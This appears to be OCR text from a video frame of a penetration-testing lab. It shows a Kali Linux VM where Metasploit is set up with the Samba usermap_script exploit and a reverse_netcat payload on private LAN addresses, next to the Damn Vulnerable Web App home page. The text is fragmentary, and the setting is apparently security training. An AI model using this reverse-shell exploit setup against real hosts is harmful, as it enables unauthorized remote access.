 kali-linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
gino@kali: ~
File Actions Edit View Help
gino@kali: ~ × gino@kali: ~ ×
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[
,type:host:port][ ... ]
RHOSTS yes The target host(s), see https://docs.me
tasploit.com/docs/using-metasploit/basi
cs/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.1.95 yes The listen address (an interface may be s
pecified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Automatic
"the quieter you become, the m
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set RHOSTS
Google × Home - GFL × Damn Vulnerable Web Ap × +
192.168.1.98/dvwa/index.php 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Welcome to Damn Vulnerable W
Damn Vulnerable Web App (DVWA) is a PHP/MySQL web applicat
to be an aid for security professionals to test their skills and tools i
better understand the processes of securing web applications and
application security in a class room environment.
WARNING!
Damn Vulnerable Web App is damn vulnerable! Do not upload it to
any internet facing web server as it will be compromised. We reco
onto a local machine inside your LAN which is used solely for testi
Disclaimer
We do not take responsibility for the way in which any one uses thi
the application clear and it should not be used maliciously. We hav
prevent users from installing DVWA on to live web servers. If your
of DVWA it is not our responsibility it is the responsibility of the per
General Instructions
The help button allows you to view hits/tips for each vulnerability a
page.
You have logged in as 'admin'
GFL.